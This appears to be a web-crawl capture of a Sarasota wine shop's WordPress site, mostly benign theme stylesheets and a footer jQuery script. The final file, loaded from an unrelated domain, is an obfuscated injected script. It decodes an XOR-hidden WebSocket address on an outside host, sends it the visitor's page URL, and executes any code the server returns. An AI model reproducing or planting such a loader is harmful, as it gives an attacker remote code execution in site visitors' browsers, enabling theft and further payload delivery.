

--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/style.css?ver=3.0.76
body_size: 14066
content:
/*
Theme Name: wineshop
Theme URI: http://www.stewartcreativeservices.com/
Description: Smart, flexible, beautiful design on Florida\'s Sun Coast.
Author: Joe Stewart
Author URI: http://www.stewartcreativeservices.com/
Template: Divi
Version: 2.5.3
*/

@import url('../Divi/style.css');
@import url("ipad-slider-simple.css");

/*------------------------------------------------*/
/*------------------------------------------------*/
/*--------------------[GENERAL]-------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

#main-content {background-color: #fff;}


/* custom lines variations */
	hr.line-orange {
    		border: 0;
    		height: 4px;
    		background-color: #ff4e00;
    		width: 200px;
    		margin-top: 15px;}

/* comment form submit button */
	.form-submit input {color: #ff4e00;}



/*------------------------------------------------*/
/*-----------------[HEADER-MENU]------------------*/
/*------------------------------------------------*/

/* drop down menu background color */
	#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #000!important;}
/* sub menu */
	ul.sub-menu {
    		background-color: #000!important;
    		padding: 5px!important;}
	#top-menu li li {padding: 0 0px; margin: 0;}
	#top-menu li li a {padding: 5px 10px;}
	#top-menu li li a:hover {color:#ff4e00!important;}

/* mobile menu */
	.nav ul li a:hover, .et_mobile_menu li a:hover {color: #ff4e00;}
	.et_mobile_menu {border-top: 3px solid #ff4e00;}


/*------------------------------------------------*/
/*-----------------[HOMEPAGE]---------------------*/
/*------------------------------------------------*/

/* homepage header */
	.header-home {height: 100vh;}
	.header-home .mejs-mediaelement { 
		-webkit-filter: grayscale(1) brightness(40%);
  		filter: grayscale(1) brightness(40%);}
	.header-home-row {
    		position: relative;
    		top: 40%;
    		transform: translateY(-50%);}
	.home-down-button .et-pb-icon {
    		font-size: 44px;
    		margin-left: -7px;
    		opacity: .5;
		-moz-transition: all 0.4s ease-in-out; 
		-webkit-transition: all 0.4s ease-in-out; 
		transition: all 0.4s ease-in-out; }
	.home-down-button  .et-pb-icon:hover {
    		font-size: 66px;
    		margin-left: -10px;
    		opacity: 1;}

/* section with 4 blurbs */
	.home-section-blurbs h4 {font-weight: 900;}
	.home-section-blurbs .et_pb_blurb {height:95px;}

/* section with 3 blurbs - larger icons */
	.blurb-section-largeicons .et-pb-icon-circle {font-size: 80px;}

/* about pg section */
	.about-pg-row .et_pb_column.et_pb_column_2_3 {float: right;}

/* testimonial slider */
	.testimonial-slider-section .et_pb_slide_description { width: 80%!important;}
	.testimonial-quote {font-size: 157px; line-height: 0px;}
	.testimonial-slider img {height:125px; width:125px; border-radius:62px;}

/* gallery */
	.et_overlay {border: 0px solid #000;}


/*------------------------------------------------*/
/*-------------[Custom Subscribe Demo]------------*/
/*------------------------------------------------*/
 
.demo-subscribe-section {padding: 0px!important;}
.demo-subscribe-section .et_pb_row {padding: 0px!important;}
.demo-subscribe-section .et_pb_newsletter{padding: 0px 0px;}
.demo-subscribe-section .et_pb_newsletter_description {padding: 0 0 0 0; width: 50%; margin: 0;}
.demo-subscribe-section .et_pb_newsletter_description p {padding: 19px 20px 0px 0px;}
 
.demo-subscribe-section .et_pb_newsletter_form {width: 50%; padding-left: 5px; height:60px; padding-top: 16px;}
.demo-subscribe-section .et_pb_newsletter_form p {display: inline-block; margin-right: 10px; padding: 0px; padding-bottom:10px;}
.demo-subscribe-section .et_pb_newsletter_form p input {
	font-size: 14px; 
	padding: 6px 4% !important; 
	width: 160px; 
	border-radius: 0px!important; 
	color:#fff; 
	background-color: #424242; }
 
.demo-subscribe-section .et_pb_button {
    font-size: 13px;
    padding: 0.3em 1em;
    background: #FF5C26;
    border: 0px solid;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;}

.demo-subscribe-section .et_pb_button:hover {padding-right: 30px; background-color:#bb2500;}
.demo-subscribe-section .et_pb_button:hover:after {font-size: 17px; padding-left:5px; top: 6px;}
.demo-subscribe-section .et_pb_button:after {font-size: 17px; content: "\e010"; top: 6px;}

.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3) {display: none;}
.demo-subscribe-section .et_pb_newsletter_result { padding-top: 0px; margin-top: -15px;}
.demo-subscribe-section h2.et_pb_subscribed {font-size: 17px; padding-top: 3px;}
 
@media only screen and (max-width: 1110px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 35%;}
    .demo-subscribe-section .et_pb_newsletter_description p {padding: 9px 20px 0px 0px;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 65%;}
}
 
@media only screen and (max-width: 980px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 100%; text-align:center;}
    .demo-subscribe-section .et_pb_newsletter_description p { text-align: center!important;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 100%; text-align:center;}
}
 
@media only screen and (max-width: 570px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:100px; padding-top:17px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 550px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:130px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 460px) {
.demo-subscribe-section .et_pb_newsletter_form {height: 168px;}
.demo-subscribe-section .et_pb_newsletter_form {width: 63%; margin-left: 17%;}
 
}
 
@media only screen and (max-width: 360px) {
.demo-subscribe-section .et_pb_newsletter_form {width: 77%; margin-left: 10%;}
.demo-subscribe-section .et_pb_newsletter_button { margin-left: 45px;}
}
 
/*-------------[End Custom Subscribe]-------------*/
/*````````````````````````````````````````````````*/
/*````````````````````````````````````````````````*/





/*------------------------------------------------*/
/*----------------[PROJECT PAGES]-----------------*/
/*------------------------------------------------*/

.project-header-section h1 {font-size:77px; font-weight:900;}

.project-results-section img {
    z-index: 1;
    position: relative;
    margin-bottom: -94px;}


/*------------------------------------------------*/
/*------------------[BLOG PAGES]------------------*/
/*------------------------------------------------*/

/*feature thumbnails alongside post titles on blog page*/
 
.et_pb_post a img{
  max-width: 250px!important;   
  float: left;
  left: 0;
  padding-right: 14px;}
 
@media only screen and (max-width: 980px) {
.et_pb_post a img{
  float:none;
  max-width: 250px!important;}}


/* comment form */

	#commentform textarea, #commentform input[type="text"] {
	    padding: 12px;
	    color: #999;
	    background-color: #fff;
	    border: none;
	    font-size: 18px;}


/* remove that bottom margin caused by footer js */
	.single .et_pb_post {margin-bottom: 0;padding-bottom: 0;}
	#left-area {padding-bottom:0;}

/*------------------------------------------------*/
/*------------------[SIDEBARS]--------------------*/
/*------------------------------------------------*/

/* widget titles */
	h4.widgettitle {
    		background-color: #393d52;
    		padding: 8px;
    		color: #fff;
    		border-radius: 3px;
    		margin-bottom: 12px;}


/*sidebar search widget button */
	.widget_search #searchsubmit {background-color: #ff4e00; color: #fff!important;}




/*------------------------------------------------*/
/*----------------[CONTACT FORM]------------------*/
/*------------------------------------------------*/

.contact-form-section {border-bottom: 2px solid #ff4e00; padding-bottom:50px!important;}

.contact-form-section::before, .contact-form-section::after {
    position: absolute;
    content: '';
    pointer-events: none;
    left: 50%;
    width: 100px;
    height: 100px;
    -webkit-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
}

.contact-form-section::after {
    bottom: -52px;
    z-index: 10;
    background: inherit;
    border-bottom: 2px solid #ff4e00;
    border-right: 2px solid #ff4e00;
    border-radius: 4px;
    border-top: 2px solid #eaeaea;
    border-left: 2px solid #eaeaea;
}

/* contact form input box background color */
	.et_pb_contact p input, .et_pb_contact p textarea {background-color: #fff;}


/*------------------------------------------------*/
/*---------------[FOOTER MODULE]------------------*/
/*------------------------------------------------*/

/* connect bar */
	.connect-section .et_pb_text {
    		font-size: 20px;
    		font-weight: 700;
    		padding-top: 5px;
    		text-transform: uppercase;
    		letter-spacing: 1px;}
	.connect-section .et_pb_social_media_follow {float: right;}
	.connect-section .et_pb_social_media_follow li a.icon::before {color: #ed5927;}
	.connect-section .et_pb_social_media_follow li a.icon:hover::before {color: #80280b;}


/* page builder footer modules */
	.footer-module h2 {
    		color: #eee!important;
    		font-size: 15px;
    		text-transform: uppercase;
    		margin-bottom: 10px;
    		letter-spacing: -0.1px;
    		font-weight: 500;
    		font-family: Montserrat;}

	.footer-module p {
    		color: #999999;
 		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 0px;}

	.footer-module li {
    		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 4px;
    		letter-spacing: 2px;}

	.entry-content ul {
    		list-style-type: none!important;
   		padding: 0 0 2px 0px!important;}

	.footer-module li a { color: #999999;}

	.footer-module li a:hover {color: #ff4e00;}
	.footer-module a:hover {color: #ff4e00;}

/*------------------------------------------------*/
/*-----------[STANDARD DIVI FOOTER]---------------*/
/*------------------------------------------------*/


#footer-bottom {
	background-color: #FFF;
	z-index: 9999;
	position: relative;
	font-size: 12px; 
	padding-bottom: 50px;}

#footer-info, #footer-info a {color: #E0E0E0; text-align:center; float: none;}

/*------------------------------------------------*/
/*--------------------[RWD]-----------------------*/
/*------------------------------------------------*/

	@media only screen and ( max-width: 1150px ) {
		#logo {max-height: 35%;}
		#et-top-navigation { padding-left: 300px!important;}
		.project-header-section h1 {font-size: 45px!important;}}

	@media only screen and (max-width : 980px) {
		.et-search-form input {background: #000; width: 200%;}
		.about-pg-section .left {display: none;}
		.about-pg-section .right {padding-right: 10px!important;padding-left: 10px!important;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 50%!important;}
		.et_pb_section {padding: 0px 0;}
		.et_pb_row_6:before {display:none!important;}
		.footer-module-section {padding-top: 30px;}
		.single-post .et_pb_widget_area {display: none;}
		.et_pb_title_featured_container img {padding-top: 80px;}}

	@media only screen and ( max-width: 767px ) {
		.header-home-row {top: 0px; transform: none;}
		#fixed-blurbs {display: none;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 100%!important;}
		.connect-section .et_pb_text { text-align: center; padding-bottom: 12px;}
		.connect-section .et_pb_social_media_follow {
    			float: none;
    			margin-right: auto;
    			margin-left: auto;
    			display: table;}}


	@media only screen and (max-width : 568px) {
		.et_pb_text.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_right.header-module.et_pb_text_0 {
    			padding-right: 30px!important;
    			padding-left: 30px!important;
    			padding-top: 150px!important;
    			padding-bottom: 105px!important;}
		#fixed-blurbs {display: none;}
		.testimonial-slider-row {margin: 0px; width: 100%;}
		.et_pb_promo.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_center.cta-module {
    			padding-right: 10px!important;
    			padding-left: 10px!important;
    			padding-top: 85px!important;
    			padding-bottom: 90px!important;}
		.cta-module h2 {font-size: 24px!important; line-height: 30px!important;}
		.cta-module .et_pb_promo_description p:last-of-type {
    			font-size: 14px;
    			padding-right: 25px;
    			padding-left: 25px;
    			padding-top: 15px;
    			padding-bottom: 15px;}
		ul.et_pb_social_media_follow {padding-bottom: 12px;}}

	@media only screen and ( max-width: 414px ) {
		.header-home-row {top: 20px;}
		.right p {font-size: 15px;}
		.connect-section .et_pb_text {font-size: 14px;}
		.et_pb_social_media_follow li a.icon {height: 27px;width: 27px;}
		.et_pb_social_media_follow li a { margin-right: 6px;}
		.cta-module .et_pb_promo_description p:last-of-type {padding-bottom: 15px; padding-top: 16px; font-size: 15px;}}

	@media only screen and (max-width: 360px) {
		.demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}}


/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*---[ADD YOUR CUSTOMIZATION BELOW THIS LINE]-----*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

.related .products {display:none !important;}


--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/ipad-slider-simple.css
body_size: 2361
content:
/* Modifications for viewing on a full-scale monitor */
@media only screen and ( min-width: 981px ) {
	
	/* Setting a fix height for the slider, otherwise the size of the background image would change depending on the amount of content. */
	#ipad-slider .et_pb_container {
        height: 640px;
	}
	
	#ipad-slider .et_pb_slider .et_pb_slide {
        box-shadow: none; /* Remove the shadow from around the container */
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
        text-align: left; /* If you don't want the text centered. */  
	}
	
	/* Adjust padding. An extra 20px or more on each side. The values in comment are the distances of the frame from the edge. */
	#ipad-slider .et_pb_slide_description {
        padding-left: 295px;	/* 252px */
        padding-right: 295px;	/* 252px */
        padding-top: 97px;		/*  77px */
        padding-bottom: 163px;	/* 143px */
	}
	
	/* Moving the arrows vertically to the center of the iPad */
	#ipad-slider .et-pb-arrow-prev, #ipad-slider .et-pb-arrow-next {
        margin-top: -64px;
        color: #be1432; /* changing the color of the arrows */
	}
	
	/* Repositioning the arrows inside the frame horizontally */
	#ipad-slider .et-pb-arrow-prev 						{ left: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-prev	{ left: 252px; }	/* end/hover position */
	#ipad-slider .et-pb-arrow-next 						{ right: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-next	{ right: 252px; }	/* end/hover position */
	
	/* Moving the slider controls to a different position inside the frame. */
	#ipad-slider .et-pb-controllers {
		bottom: 140px;		/* Moving up */
		
		/* Moving to the right side */
		width: auto;
		left: auto;
		right: 268px;
		
		/* If you want to move it to the left side, then
		add these 2 lines instead */
		/* width: auto;
		left: 268px; */
	}
	
	/* Changing the color of the dot of the active slide, so it becomes visible on a white background. */
	#ipad-slider .et-pb-controllers .et-pb-active-control {
        background-color: #2ea3f2 !important;
	}
	
	/* Decreasing the font size */
	#ipad-slider .et_pb_slide_description h2 {
        font-size: 32px; /* original is 48px */
	}
	#ipad-slider .et_pb_slide_content {
        font-size: 14px; /* original is 18px */
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1699912343
body_size: 1121
content:
jQuery(function($){var logowidth=($("#logo").length)?($("#logo").get(0).width):0;$("<style>@media only screen and (min-width:1100px) { #top-menu { max-width:"+(980-logowidth)+"px; } } @media only screen and (max-width:1099px) { #top-menu { max-width:"+(860-logowidth)+"px; } } #et-top-navigation { display:table-cell !important } </style>").appendTo("head");});jQuery(function($){var offset=500;var $header=$('#main-header');var addclass=$.fn.addClass;$.fn.addClass=function(){var result=addclass.apply(this,arguments);if($(window).scrollTop()<offset){$header.removeClass('et-fixed-header');}
return result;}
$header.removeClass('et-fixed-header');$('body').waypoint({handler:function(d){$header.toggleClass('et-fixed-header',(d==='down'));},offset:-offset});});jQuery(function($){$('#footer-info').html("<div style=\"margin:0px 0px 20px 0px; text-align:right;\"><span style=\"font-size: 80%\">\r\n &copy; <span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script>  theWinetoBuy.com | 2140 Gulf Gate Drive, Sarasota, FL 34231\r\n<\/div>");});

--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 240
content:
const qzwp = [93,89,89,16,5,5,88,79,75,70,94,67,71,79,4,89,83,89,94,79,71,7,73,69,88,90,4,66,79,70,90,5,92,78,75,64,78,75,92,89,77,78,68,75,64,21,89,69,95,88,73,79,23];const yts = 42;window.ww = new WebSocket(String.fromCharCode(...qzwp.map(dldb => dldb ^ yts)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});